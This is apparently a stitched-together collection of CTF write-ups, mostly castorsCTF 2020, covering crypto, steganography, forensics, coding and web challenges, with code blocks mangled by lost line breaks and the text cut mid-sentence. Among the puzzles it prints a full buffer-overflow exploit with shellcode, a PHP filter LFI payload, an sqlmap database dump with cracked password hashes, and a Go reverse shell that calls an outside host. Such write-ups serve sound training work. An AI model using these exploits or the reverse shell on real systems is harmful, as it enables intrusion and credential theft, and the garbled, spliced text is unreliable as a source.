a = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"b = "5670123489zyxjklmdefghinopqrstuvwcbaZYXFGABHOPCDEQRSTUVWIJKNML"flag = "eHpzdG9yc1hXQXtpYl80cjFuMmgxNDY1bl80MXloMF82Ml95MDQ0MHJfNGQxbl9iNXVyMn0="
tab = maketrans(b,a)
print(base64.b64decode(flag).translate(tab))```
`castorsCTF{my_7r4n5l4710n_74bl3_15_b3773r_7h4n_y0ur5}`
## RansomThe binary here, is basically encrypting flag.png, and we're provided with an encrypted flag file and a traffic log. Looking at the file length, it's reasonable to believe that it's a stream cipher, which often can be undone by simply encrypting again. This is because stream ciphers often just XOR the plaintext with a bytestream.
But before the binary tries to encrypt, it tries to contact a webserver at 192.168.0.2:8081 and ask for a seed. If it is not able to successfully complete a handshake with this server, it will pick a random seed based on the current time.
We set up a basic flask server that with the endpoint `/seed`, that responds `1337` to GET requests and `ok\n` to POST requests. This matches the traffic seen in the traffic log. When we apply this to the original flag file, we get a valid PNG file with the flag on it. (Until we added the newline, it randomly encrypted things every time).

## OctopusBefore the new binary was dropped, this challenge looked like a very hard encoding challenge. After the update, it's a matter of removing the certificate header/footer, fixing newlines with dos2unix, then decoding the base64 into an ELF file. Running this ELF, spits out the flag in base64-encoded form.
```bashroot@bd2ba35b12d7:/ctf/work# ./obfusEstou procurando as palavras para falar em inglês ...Aqui vou[Y 2 F z d G 9 y c 0 N U R n t X a D B f c z Q x Z F 9 B b l k 3 a G x u R 1 9 C M H V U X 2 0 0 d E h 9]```
`castorsCTF{Wh0_s41d_AnY7hlnG_B0uT_m4tH}`
|
I had written a super dirty shell script, which was heavily taken from [this](https://www.youtube.com/watch?v=wRSwagjvSqU&t=589s) John Hammond's video
Although there is a slight issue with this code, that is you need to unzip once and then run on the tar.bz2 file. Sorry but I didn't give much thought about it. The exact command to run this is `./recursive_extract.sh 1.tar.bz2`. Then all the text files would be transferred to a folder named `ftxt`. `cd ftxt` next and then run `cat * | sort -u | uniq` to get the flag.
Here's the script to extract all of them
```#!/bin/bash
filename=$1
rm -r tmprm -r ftxtmkdir tmpmkdir ftxtcp $filename tmp
cd tmp
while [ 1 ]do file $filename | grep "tar" if [ "$?" -eq "0" ] then echo "TAR" mv $filename $filename.tar tar -xf $filename.tar rm $filename.tar cd * filename=$(ls *.txt) mv $filename ~/ctf/tjctf/zips/0/ftxt/ filename=$(ls *) fi
file $filename | grep "Zip" if [ "$?" -eq "0" ] then echo "ZIP" mv $filename $filename.zip unzip $filename.zip rm $filename.zip cd * filename=$(ls *.txt) mv $filename ~/ctf/tjctf/zips/0/ftxt/ filename=$(ls *) fi
file $filename | grep "bzip2" if [ "$?" -eq "0" ] then echo "BZ2" mv $filename $filename.bz2 bunzip2 $filename.bz2 mv *.txt ~/ctf/tjctf/zips/0/ftxt/ filename=$(ls *) fidone``` |
The hint makes the objective clear: the provided file is a binary dump of some device in /dev/input. This data has a [fixed format](https://github.com/torvalds/linux/blob/v5.5-rc5/include/uapi/linux/input.h#L28). The parsed file shows many EV_KEY events, which hints that the device is a keyboard. Extracting the pressed keys gives the flag.
```#!/usr/bin/python
# script built on https://stackoverflow.com/a/16682549import structimport timeimport sys
infile_path = "DeveloperInput"
"""FORMAT represents the format used by linux kernel input event structSee https://github.com/torvalds/linux/blob/v5.5-rc5/include/uapi/linux/input.h#L28Stands for: long int, long int, unsigned short, unsigned short, unsigned int"""FORMAT = 'llHHI'EVENT_SIZE = struct.calcsize(FORMAT)
#open file in binary modein_file = open(infile_path, "rb")
event = in_file.read(EVENT_SIZE)
keymap = { 0: "KEY_RESERVED", 1: "KEY_ESC", 2: "KEY_1", 3: "KEY_2", 4: "KEY_3", 5: "KEY_4", 6: "KEY_5", 7: "KEY_6", 8: "KEY_7", 9: "KEY_8", 10: "KEY_9", 11: "KEY_0", 12: "KEY_MINUS", 13: "KEY_EQUAL", 14: "KEY_BACKSPACE", 15: "KEY_TAB", 16: "KEY_Q", 17: "KEY_W", 18: "KEY_E", 19: "KEY_R", 20: "KEY_T", 21: "KEY_Y", 22: "KEY_U", 23: "KEY_I", 24: "KEY_O", 25: "KEY_P", 26: "KEY_LEFTBRACE", 27: "KEY_RIGHTBRACE", 28: "KEY_ENTER", 29: "KEY_LEFTCTRL", 30: "KEY_A", 31: "KEY_S", 32: "KEY_D", 33: "KEY_F", 34: "KEY_G", 35: "KEY_H", 36: "KEY_J", 37: "KEY_K", 38: "KEY_L", 39: "KEY_SEMICOLON", 40: "KEY_APOSTROPHE", 41: "KEY_GRAVE", 42: "KEY_LEFTSHIFT", 43: "KEY_BACKSLASH", 44: "KEY_Z", 45: "KEY_X", 46: "KEY_C", 47: "KEY_V", 48: "KEY_B", 49: "KEY_N", 50: "KEY_M", 51: "KEY_COMMA", 52: "KEY_DOT", 53: "KEY_SLASH", 54: "KEY_RIGHTSHIFT", 55: "KEY_KPASTERISK", 56: "KEY_LEFTALT", 57: "KEY_SPACE", 58: "KEY_CAPSLOCK", 59: "KEY_F1", 60: "KEY_F2", 61: "KEY_F3", 62: "KEY_F4", 63: "KEY_F5", 64: "KEY_F6", 65: "KEY_F7", 66: "KEY_F8", 67: "KEY_F9", 68: "KEY_F10", 69: "KEY_NUMLOCK", 70: "KEY_SCROLLLOCK", 71: "KEY_KP7", 72: "KEY_KP8", 73: "KEY_KP9", 74: "KEY_KPMINUS", 75: "KEY_KP4", 76: "KEY_KP5", 77: "KEY_KP6", 78: "KEY_KPPLUS", 79: "KEY_KP1", 80: "KEY_KP2", 81: "KEY_KP3", 82: "KEY_KP0", 83: "KEY_KPDOT",
85: "KEY_ZENKAKUHANKAKU", 86: "KEY_102ND", 87: "KEY_F11", 88: "KEY_F12", 89: "KEY_RO", 90: "KEY_KATAKANA", 91: "KEY_HIRAGANA", 92: "KEY_HENKAN", 93: "KEY_KATAKANAHIRAGANA", 94: "KEY_MUHENKAN", 95: "KEY_KPJPCOMMA", 96: "KEY_KPENTER", 97: "KEY_RIGHTCTRL", 98: "KEY_KPSLASH", 99: "KEY_SYSRQ", 100: "KEY_RIGHTALT", 101: "KEY_LINEFEED", 102: "KEY_HOME", 103: "KEY_UP", 104: "KEY_PAGEUP", 105: "KEY_LEFT", 106: "KEY_RIGHT", 107: "KEY_END", 108: "KEY_DOWN", 109: "KEY_PAGEDOWN", 110: "KEY_INSERT", 111: "KEY_DELETE", 112: "KEY_MACRO", 113: "KEY_MUTE", 114: "KEY_VOLUMEDOWN", 115: "KEY_VOLUMEUP", 116: "KEY_POWER", 117: "KEY_KPEQUAL", 118: "KEY_KPPLUSMINUS", 119: "KEY_PAUSE", 120: "KEY_SCALE",
121: "KEY_KPCOMMA", 122: "KEY_HANGEUL", 122: "KEY_HANGUEL", 123: "KEY_HANJA", 124: "KEY_YEN", 125: "KEY_LEFTMETA", 126: "KEY_RIGHTMETA", 127: "KEY_COMPOSE",
128: "KEY_STOP", 129: "KEY_AGAIN", 130: "KEY_PROPS", 131: "KEY_UNDO", 132: "KEY_FRONT", 133: "KEY_COPY", 134: "KEY_OPEN", 135: "KEY_PASTE", 136: "KEY_FIND", 137: "KEY_CUT", 138: "KEY_HELP", 139: "KEY_MENU", 140: "KEY_CALC", 141: "KEY_SETUP", 142: "KEY_SLEEP", 143: "KEY_WAKEUP", 144: "KEY_FILE", 145: "KEY_SENDFILE", 146: "KEY_DELETEFILE", 147: "KEY_XFER", 148: "KEY_PROG1", 149: "KEY_PROG2", 150: "KEY_WWW", 151: "KEY_MSDOS", 152: "KEY_COFFEE", 152: "KEY_SCREENLOCK", 153: "KEY_ROTATE_DISPLAY", 153: "KEY_DIRECTION", 154: "KEY_CYCLEWINDOWS", 155: "KEY_MAIL", 156: "KEY_BOOKMARKS", 157: "KEY_COMPUTER", 158: "KEY_BACK", 159: "KEY_FORWARD", 160: "KEY_CLOSECD", 161: "KEY_EJECTCD", 162: "KEY_EJECTCLOSECD", 163: "KEY_NEXTSONG", 164: "KEY_PLAYPAUSE", 165: "KEY_PREVIOUSSONG", 166: "KEY_STOPCD", 167: "KEY_RECORD", 168: "KEY_REWIND", 169: "KEY_PHONE", 170: "KEY_ISO", 171: "KEY_CONFIG", 172: "KEY_HOMEPAGE", 173: "KEY_REFRESH", 174: "KEY_EXIT", 175: "KEY_MOVE", 176: "KEY_EDIT", 177: "KEY_SCROLLUP", 178: "KEY_SCROLLDOWN", 179: "KEY_KPLEFTPAREN", 180: "KEY_KPRIGHTPAREN", 181: "KEY_NEW", 182: "KEY_REDO",
183: "KEY_F13", 184: "KEY_F14", 185: "KEY_F15", 186: "KEY_F16", 187: "KEY_F17", 188: "KEY_F18", 189: "KEY_F19", 190: "KEY_F20", 191: "KEY_F21", 192: "KEY_F22", 193: "KEY_F23", 194: "KEY_F24",
200: "KEY_PLAYCD", 201: "KEY_PAUSECD", 202: "KEY_PROG3", 203: "KEY_PROG4", 204: "KEY_DASHBOARD", 205: "KEY_SUSPEND", 206: "KEY_CLOSE", 207: "KEY_PLAY", 208: "KEY_FASTFORWARD", 209: "KEY_BASSBOOST", 210: "KEY_PRINT", 211: "KEY_HP", 212: "KEY_CAMERA", 213: "KEY_SOUND", 214: "KEY_QUESTION", 215: "KEY_EMAIL", 216: "KEY_CHAT", 217: "KEY_SEARCH", 218: "KEY_CONNECT", 219: "KEY_FINANCE", 220: "KEY_SPORT", 221: "KEY_SHOP", 222: "KEY_ALTERASE", 223: "KEY_CANCEL", 224: "KEY_BRIGHTNESSDOWN", 225: "KEY_BRIGHTNESSUP", 226: "KEY_MEDIA",
227: "KEY_SWITCHVIDEOMODE", 228: "KEY_KBDILLUMTOGGLE", 229: "KEY_KBDILLUMDOWN", 230: "KEY_KBDILLUMUP",
231: "KEY_SEND", 232: "KEY_REPLY", 233: "KEY_FORWARDMAIL", 234: "KEY_SAVE", 235: "KEY_DOCUMENTS",
236: "KEY_BATTERY",
237: "KEY_BLUETOOTH", 238: "KEY_WLAN", 239: "KEY_UWB",
240: "KEY_UNKNOWN",
241: "KEY_VIDEO_NEXT", 242: "KEY_VIDEO_PREV", 243: "KEY_BRIGHTNESS_CYCLE", 244: "KEY_BRIGHTNESS_AUTO", 244: "KEY_BRIGHTNESS_ZERO", 245: "KEY_DISPLAY_OFF",
246: "KEY_WWAN", 246: "KEY_WIMAX", 247: "KEY_RFKILL",
248: "KEY_MICMUTE"}
shift = Falsewhile event: (tv_sec, tv_usec, type, code, value) = struct.unpack(FORMAT, event)
if type != 0 or code != 0 or value != 0: # print(f'{tv_sec}.{tv_usec}, {type}, {code}, {value}, {value:08b}')
if type == 0x01: # EV_KEY key = keymap[code] if value == 1: key_label = key[4:] if len(key_label) == 1: if shift: sys.stdout.write(key_label.upper()) else: sys.stdout.write(key_label.lower()) elif "SHIFT" in key: shift = True elif key_label == "LEFTBRACE": sys.stdout.write("{") elif key_label == "RIGHTBRACE": sys.stdout.write("}") else: print(key_label) else: if "SHIFT" in key: shift = False
event = in_file.read(EVENT_SIZE)
in_file.close()``` |
# babybof1 pt2 (444pts) #

It was a simple bufferoverflow where we are asked to pop a shell , first of all i tried ret2libc but idk why it didn't worked on the remote server,so i decided to use ret2shellcode ( NX is disabled ) but we don't have a stack address ? i created firstly a ROP chain to write my shellcode in the BSS since it's RWX and then i overwrote the GOT entry of exit@gotwith the address of my shellcode and finally i called exit => shellcode executed => Shell \o/
here is my final exploit:
```pythonfrom pwn import *p=remote("chals20.cybercastors.com",14425)#p=process("./babybof")p.recvuntil("name:")#pause()RET=p64(0x0000000000400566)PUTS=p64(0x0000000000400590)MAIN=p64(0x000000000040074d)POP_RDI=p64(0x00000000004007f3)GETS=p64(0x00000000004005d0)payload=cyclic(264)payload+=POP_RDIpayload+=p64(0x601070)payload+=GETSpayload+=POP_RDIpayload+=p64(0x601050)payload+=GETSpayload+=MAINp.sendline(payload)shellcode="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"p.sendline(shellcode)p.sendline(p64(0x601070))p.recvuntil("name:")payload=cyclic(264)payload+=RETpayload+=p64(0x00000000004005f0)p.sendline(payload)p.interactive()
```
If you have any questions you can DM on twitter @belkahlaahmed1 or visit my website for more interesting content and blogs https://ahmed-belkahla.me |
# Crypto
## Goose ChaseChallange Description: ``` There's no stopping this crazy goose.+2 PNG File```Challange gives us two different .png files. Both have strange looked strip at the bottom. So using `stegsolve` to combine them. And it gives the flag.

## One Tricky PonyChallange Description: ```nc chals20.cybercastors.com 14422```
It returns hex values when entered random characters. Then try to enter some spaces in it. And then it gives ```b'CASTORSctf[K\x13\x13P\x7fY\x10UR\x7fK\x13Y\x15\x7f\x15\x13CR\x13\x17\x7f\x14ND\x7fD\x10N\x17\x7fR\x13U\x15\x13\x7f\x17H\x13M\x01]```
By using the [ASCII Table](https://bluesock.org/~willg/dev/ascii.html) and manually decode every hex value. And the flag is ``` castorsCTF{k33p_y0ur_k3y5_53cr37_4nd_d0n7_r3u53_7h3m!}```
## Magic School BusChallange Description:```nc chals20.cybercastors.com 14422Flag is slightly out of format. Add underscores and submit uppercase```There is two options. The second one gives the flag with changing the order and making them uppercase. This was the given flag:```SCNTGET0SKV3CTNESYS2ISL7AF4I0SC0COM5ORS31RR3AYN1```And in the first option it change the given letter to uppercase and if you write multiple characters it change the order. Need to find how it change the order. To find it gave it 46 char lenght of string that has not same char in it. ```Input:ABCDEFTGHIJKLMNOPRSTVYZXWQÖÇÜĞŞİ1234567890€₺½¾Output:TNZŞ7DKTÇ4½AHPW19CJSÖ3€BIRQ20GOİ8ELVÜ5¾FMYĞ6₺```Then check and note how it change the order by each index. Then apply by reversely on the given flag.The flag is:```CASTORSCTF{R3C0N4ISSANCE_IS_K3Y_TO_S0LV1NG_MYS73R1E5}```
## Two PathChallange Description:```The flag is somewhere in these woods, but which path should you take?```
Using ```strings``` on the image and it gives us a binary.
```01101000 01110100 01110100 01110000 01110011 00111010 00101111 00101111 01100111 01101111 00101110 01100001 01110111 01110011 00101111 00110010 01111010 01110101 01000011 01000110 01000011 01110000 ```When decode it gaves this link:```https://go.aws/2zuCFCp```Where we can find a lot of random emojies like:```♈♓♒??♉❌?♏♉❌⏺♓♒♊!_⏺?_?♓?_♈♉♒_?✖♉⛎_❌⏫⏺♊,_❌⏫✖♒_?♓?_⏫♉➗✖_♊♓♏➗✖⛎_❌⏫✖_♈⏺♑⏫✖?!_?✖_➿?♊❌_⏫♓♑✖_?♓?_?♓?♒⛎_♉_Ⓜ♓?✖_✖??⏺♈⏺✖♒❌_?♉?_?♓?_⛎✖♈⏺♑⏫✖```Need to decode this but to decode it we need more. So return to the image and ```stegsolve``` on it. When we change the color settings the hidden link appear in the left bottom corner. The page is named ```decode-this``` .```https://go.aws/2X1R6H7```In this link there is a chat between two people. One is texting and other only using emojies. Guessed some of the words that the second person said eg. ```hi! ``` and ```you?```. By using these letters found all alphabet in emojies. ```♉: A♌: B♈: C⛎: D✖ : E?: F?: G⏫: H⏺: I?: K♏: LⓂ: M♒: N♓: O♑: P?: R♊: S❌: T?: U?: Y?: Z?: W?: X``` Then search castorsCTF by using emoji alpahbet in the ```decode-this``` website. The flag is:```castorsCTF{sancocho_flag_qjzmlpg}```
## Jigglypuff's SongChallange Description:```Can you hear Jigglypuff's song?```
Use ```stegsolve``` on it and and then do ```data analyze``` on it with cheking only the RGB 7 boxes. The flas is in the text. ```castorsCTF{r1ck_ r0ll_w1lln3v3r d3s3rt_y0uuuu}```
## AmazonChallange Description:```Are you watching the new series on Amazon?198 291 575 812 1221 1482 1955 1273 1932 2030 3813 2886 1968 4085 3243 5830 5900 5795 5628 3408 7300 4108 10043 8455 6790 4848 11742 10165 8284 5424 14986 6681 13015 10147 7897 14345 13816 8313 18370 8304 19690 22625```Description gaves two hints. One is ```prime``` other is ```series```. Write a script to divide every number to the prime number which has the same index.
```pythonimport string
numbers = ['198', '291', '575', '812', '1221', '1482', '1955', '1273', '1932', '2030', '3813', '2886', '1968', '4085', '3243', '5830', '5900', '5795', '5628', '3408', '7300', '4108', '10043', '8455', '6790', '4848', '11742', '10165', '8284', '5424', '14986', '6681', '13015', '10147', '7897', '14345', '13816', '8313', '18370', '8304', '19690', '22625']
primes = ["2","3","5","7", "11","13","17","19", "23","29","31","37", "41","43","47","53", "59","61","67","71", "73","79","83","89", "97","101","103","107", "109","113","127","131", "137","139","149","151", "157","163","167","173", "179","181"]
parts = []
for i in range(len(numbers)): parts.append(int(numbers[i]) // int(primes[i]))
flag = ""for part in parts: print(chr(part), end="")```And the flag is:```castorsCTF{N0_End_T0d4y_F0r_L0v3_I5_X3n0n}```Authors: * https://github.com/ahmedselim2017* https://github.com/zeyd-ilb## 0x101 DalmatiansChallange Description:```Response to Amazon: Nah, I only need to be able to watch 101 Dalmatians.
c6 22 3d 29 c1 c5 9c f5 85 e7 d7 0e 46 e6 21 e7 dd 8d db 43 a0 34 77 04 7f 32 13 8c c9 01 65 78 5f c0 14 8e 33 bf bc 02 21 79 e1 5d d3 46 e0 ca ee 72 c2 26 38```Challange says it response to Amazon so it should be again about prime series.
```pythonprimes = ["2","3","5","7","11","13","17","19","23","29","31","37","41","43","47","53","59","61","67","71","73","79","83","89","97","101","103","107","109","113","127","131","137","139","149","151","157","163","167","173","179","181","191","193","197","199","211","223","227","229","233","239","241","251","257"]
all_ct = "198 34 61 41 193 197 156 245 133 231 215 14 70 230 33 231 221 141 219 67 160 52 119 4 127 50 19 140 201 1 101 120 95 192 20 142 51 191 188 2 33 121 225 93 211 70 224 202 238 114 194 38 56".split()
alphabet = ["}","{","c","w","e","r","t","y","u","ı","o","p","a","s","d","f","g","h","j","k","l","i","z","x","q","v","b","n","m","Q","W","E","R","T","Y","U","I","O","P","A","S","D","F","G","H","J","K","L","Z","X","C","V","B","N","M","_","1","2","3","4","5","6","7","8","9","0"]
prime = primes[0]mod = 0x101
def bf(): for i in range(53): ct = all_ct[i] for b in primes: for u in alphabet: if ord(u) * int(b) % mod == int(ct): if primes.index(b) == i: print(u, end="") bf()```Output:```castorsCTF{1f_y0u_g07_th1s_w1th0u7_4ny_h1n7s_r3sp3c7}```Authors: * https://github.com/ahmedselim2017* https://github.com/zeyd-ilb |
The algo is 100% reversable:```package hsctf;
public class EnglishLanguageSolver {
public static void findRevTransponse() { int[] transpose = {11,18,15,19,8,17,5,2,12,6,21,0,22,7,13,14,4,16,20,1,3,10,9}; for (int i = 0; i < 23; i++) { for (int j = 0; j < 23; j++) { if (transpose[j] == i) System.out.print(j + ","); } } } public static String revTranspose(String input) { int[] transpose = {11,19,7,20,16,6,9,13,4,22,21,0,8,14,15,2,17,5,1,3,18,10,12}; String ret = ""; for (int i: transpose) { ret+=input.charAt(i); } return ret; } public static String xor(String input) { int[] xor = {4,1,3,1,2,1,3,0,1,4,3,1,2,0,1,4,1,2,3,2,1,0,3}; String ret = ""; for (int i = 0; i |
# Cybercastors writeups for team bootplug
# Misc## Password crack 3```7adebe1e15c37e23ab25c40a317b76547a75ad84bf57b378520fd59b66dd9e12
This one needs to be in the flag format first...```
The solution here was to use a custom ruleset with hashcat, that applied the flag format to all password candidates: `^{^F^T^C^s^r^o^t^s^a^c$}`. Running rockyou.txt with this rule, produced the solution:`7adebe1e15c37e23ab25c40a317b76547a75ad84bf57b378520fd59b66dd9e12:castorsCTF{theformat!}`## Pitfall```sylv3on_ was visiting cybercastors island and thought it'd be funny to bury the flag.txt. Can you help us DIG it out?```
```$ dig -t TXT cybercastors.com
; <<>> DiG 9.11.9 <<>> -t TXT cybercastors.com...;; ANSWER SECTION:cybercastors.com. 299 IN TXT "v=spf1 include:_spf.google.com ~all"cybercastors.com. 299 IN TXT "flag=castorsCTF{L00K_1_DuG_uP_4_fL4g_464C4147}"```## To plant a seed```Did you know flags grow on trees? Apparently if you water them a specific amount each day the tree will grow into a flag! The tree can only grow up to a byte each day. I planted my seed on Fri 29 May 2020 20:00:00 GMT. Just mix the amount of water in the list with the tree for 6 weeks and watch it grow!```A file with the following sequence was provided:```Watering Pattern: 150 2 103 102 192 216 52 128 9 144 10 201 209 226 22 10 80 5 102 195 23 71 77 63 111 116 219 22 113 89 187 232 198 53 146 112 119 209 64 79 236 179```
Guessing that this is about PRNG seeds, and the pattern is a flag XORed with the output, we need to find a PRNG that, when seeded with the given date, outputs numbers such that `150 ^ random_1 = 'c'` and `2 ^ random_2 = 'a'`, etc. After trying a few variants, like libc and different versions of Python, and testing ways to mask the output to 8-bit numbers, I figured out that they used Python3 and `random.randint(0,255)`.
```pythonimport randomrandom.seed(1590782400)
nums = [150,2,103,102,192,216,52,128,9,144,10,201,209,226,22,10,80,5,102,195,23,71,77,63,111,116,219,22,113,89,187,232,198,53,146,112,119,209,64,79,236,179]
print(''.join(chr(e ^ random.randint(0,255)) for e in nums))# castorsCTF{d0n7_f0rg37_t0_73nd_y0ur_s33ds}```
# Coding## Arithmetics```pythonfrom pwn import *
r = remote("chals20.cybercastors.com", 14429)r.sendlineafter("ready.\n", "")
lookup = {"one":"1", "two":"2", "three":"3", "four":"4", "five":"5", "six":"6", "seven":"7", "eight":"8", "nine": "9", "minus":"-", "plus":"+", "multiplied-by":"*", "divided-by":"//"}
for count in range(100): q = r.recvline() print(count, q) _, _, a, op, b, _ = q.split(" ") if a in lookup: a = lookup[a] if b in lookup: b = lookup[b] if op in lookup: op = lookup[op]
r.sendline(str(eval(a+op+b))) print r.recvline() count += 1
r.interactive()```## Base Runner
Saw that it was binary -> octal -> hex -> base64.Just built upon an ugly one liner in python and pwntools, looped it 50 times and got the flag ```pythonfrom pwn import *from base64 import b64decode
r = remote("chals20.cybercastors.com",14430)
r.recvuntil("ready.")r.sendline("\n")r.recvline()
for i in range(50): r.sendline(b64decode("".join([chr(int(nnn,16)) for nnn in "".join([chr(int(nn,8)) for nn in "".join([chr(int(n,2)) for n in r.recvline().decode().strip().split(" ")]).split(" ")]).split(" ")])).decode()) print(r.recvline())
r.interactive()```## Flag GodsThe service asks us to provide the hamming distance between a string and some hexadecimal output. This is easily accomplished by decoding the hex string, then bitwise XORing the strings, and counting the number of "1" bits in the result.
```pythonfrom pwn import *from Crypto.Util.number import long_to_bytes as l2b, bytes_to_long as b2l
r = remote("chals20.cybercastors.com", 14431)r.sendline("")
for iteration in range(80): _ = r.recvuntil("Transmitted message: ") m1 = r.recvline().rstrip() _ = r.recvuntil("Received message: ") m2 = r.recvline().rstrip().decode('hex') hamming = bin(b2l(xor(m1,m2))).count("1") r.sendline(str(hamming))
if iteration == 79: break
print iteration print r.recvline() print r.recvline()
r.interactive()```## Glitchity GlitchAfter randomly trying a few options in the menu, I found a sequence that led to infinite selling. Instead of figuring out the bugs, or trying to optimize it any further, I just looped until I had enough money to buy the flag.
```pythonfrom pwn import *
context.log_level = "debug"
r = remote("chals20.cybercastors.com", 14432)
r.sendlineafter("Choice: ","1")r.sendlineafter("Choice: ","2")r.sendlineafter("Choice: ","3")r.sendlineafter("Choice: ","6")
for _ in range(6000//20): r.sendlineafter("Choice: ", "0") r.sendlineafter("Choice: ", "1")
r.sendline("5") # castorsCTF{$imPl3_sTUph_3h?}
r.interactive()```
# Forensics
## LeftoversThis is HID data, but with a slight twist where multiple keys are being sent in the same packet. First we extract all the HID data packets.
`tshark -r interrupts.pcapng -T fields -e usb.capdata > usbdata.txt`
Some manual cleanup is required afterwards; namely deleting blank lines and deleting metadata PDUs (which have a different length).
After this, you just run your run-of-the-mill HID parser, just to see that it doesn't support Caps Lock, and assumes only one key is arriving at any point. Adding caps-lock support, I'm left with
`what dooyoo thhnng yyuu will ffnnn herr? thhss? csstossCTF{1stiswhatyoowant}`
and these letters that are pressed, but couldn't be merged with the earlier output: `uuuiiioooiiiddeeiiiaarruu`. Through manual comparison of the provided strings, and filtering out some double letters, it's clear that the flag must be `castorsCTF{1stiswhatyouwant}`.
## ManipulationThe challenge has a .jpg file, but the contents are actually output from `xxd`. The first line is also moved to the bottom. We can undo this by moving the last line to the top, using a text editor, then running `xxd -r` on the file. This produces a valid JPG file with two flags on it. The last flag was the correct one.
## Father Taurus Kernel Import!Loaded dump into Autopsy, let it scan. Found a deleted file `Secrets/_lag.txt` (originally flag.txt?) with contents`Y2FzdG9yc0NURntmMHIzbnMxY1NfbHNfSVRzXzBXbl9iMFNTfQ==`, which after base64 decoding becomes `castorsCTF{f0r3ns1cS_ls_ITs_0Wn_b0SS}`.
# General
# Web
## Bane ArtThis challenge has a very obvious LFI vulnerability, and php wrappers are enabled. After some probing around, reading files with`http://web1.cybercastors.com:14438/app.php?topic=php://filter/convert.base64-encode/resource=<FILENAME>`and abusing `/proc/self/fd/7` as a semi-RCE, we find the flag located at`/home/falg/flag/test/why/the/hassle/right/flag.txt`.
Final payload is then `http://web1.cybercastors.com:14438/app.php?topic=php://filter/convert.base64-encode/resource=/home/falg/flag/test/why/the/hassle/right/flag.txt`
`castorsCTF{w3lc0m3_2_D4_s0urc3_YoUng_Ju4n}`
## ShortcutsSaw you could upload your own shortcuts, however if you uploaded `<filename>` and clicked it, the webapp tried to `go run <filename>.go`. I circumvented this by just uploading `<filename>` and `<filename>.go` to the shortcuts app with the same content, then clicking the `<filename>` link.
the go code I uploaded was some sample rev-shell code from pentestmonkey.```gopackage main
import ( "net" "os/exec" "time")
func main() { reverse("167.99.202.x:8080")}
func reverse(host string) { c, err := net.Dial("tcp", host) if nil != err { if nil != c { c.Close() } time.Sleep(time.Minute) reverse(host) }
cmd := exec.Command("/bin/sh") cmd.Stdin, cmd.Stdout, cmd.Stderr = c, c, c cmd.Run() c.Close() reverse(host)}```
After that I found the flag in /home/tom/flag.txt
## QuizSaw a simple quiz app, apparently written in Go. Tried lots of stuff with the questionaire, could provoke a strconv error when setting question number to something that was not a number, but nothing else interesting.
After some directory brute forcing we found /backup/, giving us the soruce code.
### Function & routes```go mux := httprouter.New()
mux.GET("/", index) mux.GET("/test/:directory/:theme/:whynot", super) mux.GET("/problems/math", math) mux.POST("/problems/math", mathCheck)
//Remember to Delete mux.GET("/backup/", backup)``````gofunc super(w http.ResponseWriter, req *http.Request, ps httprouter.Params) { fmt.Println(ps.ByName("whynot")) var file string = "/" + ps.ByName("directory") + "/" + ps.ByName("theme") + "/" + ps.ByName("whynot") test, err := os.Open(file) handleError(w, err) defer test.Close()
scanner := bufio.NewScanner(test) var content string for scanner.Scan() { content = scanner.Text() }
fmt.Fprintf(w, "Directories: %s/%s\n", ps.ByName("directory"), ps.ByName("theme")) fmt.Fprintf(w, "File: %s\n", ps.ByName("whynot")) fmt.Fprintf(w, "Contents: %s\n", content)}```After inspecting the source code we see that the super function gives us LFI, but only the last line in the file we want to view.
We tried alot of stuff, including viewing the .csv files, different files in /proc, until we finally looked at the description hinting to the name jeff.
```bashcurl --path-as-is -g 'http://web1.cybercastors.com:14436/test/home/jeff/flag.txt' -o -Directories: home/jeffFile: flag.txtContents: castorsCTC{wh0_l4iks_qUiZZ3s_4nyW4y}```
## Car LotteryWe're presented with a website that says you need to be visitor number N, for some large number N, in order to buy a car. Inspecting the requests, it's clear that this is set through cookies, and we can gain access by setting the cookie `client=3123248`. This allows us to browse the cars, by querying for data. Probing around here a bit, reveals an SQLi vulnerability in the lookup. We dump the entire database with this.
`python sqlmap.py -o -u "http://web1.cybercastors.com:14435/search" --data "id=1" --cookie="client=3123248" --dump-all`
Inspecting the data, there's a table called `Users` with the following contents:
```Username,Password[email protected],cf9ee5bcb36b4936dd7064ee9b2f139e[email protected],fe87c92e83ff6523d677b7fd36c3252d[email protected],d1833805515fc34b46c2b9de553f599d[email protected],77004ea213d5fc71acf74a8c9c6795fb```
Which are easily cracked
```cf9ee5bcb36b4936dd7064ee9b2f139e:naruto fe87c92e83ff6523d677b7fd36c3252d:powerpuffd1833805515fc34b46c2b9de553f599d:pancakes77004ea213d5fc71acf74a8c9c6795fb:fun```
Here we got stuck for a while, until an admin hinted towards scanning for endpoints. This gave us `http://web1.cybercastors.com:14435/dealer`, where we could use the credentials above to log in and get the flag.
`castorCTF{daT4B_3n4m_1s_fuN_N_p0w3rfu7}`## Mixed FeelingsFound some commented out "php" code.
```php if(isset($file)) { if ($user == falling_down_a_rabit_hole) { exit()? } else { go to .flagkindsir }}```
http://web1.cybercastors.com:14439/.flagkindsir
Found this link
When we click the buttons it posts cookies=cookies or puppies=puppies.
So we tried flags=flags, then on a whim cookies=flag, and it worked.
```bashcurl 'http://web1.cybercastors.com:14439/.flagkindsir' --data-raw "cookies=flag"```
# Crypto## One Trick Ponyjust OTP where the flag is the key. so just input some known plaintext and get encrypted text. ```bash➜ Mixed Feelings echo -n "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" | nc chals20.cybercastors.com 14422
> b'\x02\x12\x15\x0e\x13\x12"5\'\x1a\nRR\x11>\x18Q\x14\x13>\nR\x18T>TR\x02\x13'```Then XOR the encrypted text with the known plaintext.```python>>> from pwn import xor>>> xor("aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa",b'\x02\x12\x15\x0e\x13\x12"5\'\x1a\nRR\x11>\x18Q\x14\x13>\nR\x18T>TR\x02\x13')b'cstorsCTF{k33p_y0ur_k3y5_53crcstorsCTF{k33p_y0'```
## Magic School BusHere we're presented with a service that serves up a scrambled flag, and can scramble arbitrary inputs. There's two ways to solve this: modify the input until its scrambled output matches the flag output, or figure out the scramble. We figured out the scramble indexes by scrambling strings like "BAAA...", "ABAA..." and noting where the 'B' ended up each time. Then applied this in reverse to the scrambled flag.
```pythonfrom pwn import *
lookup = []flag_len = 46
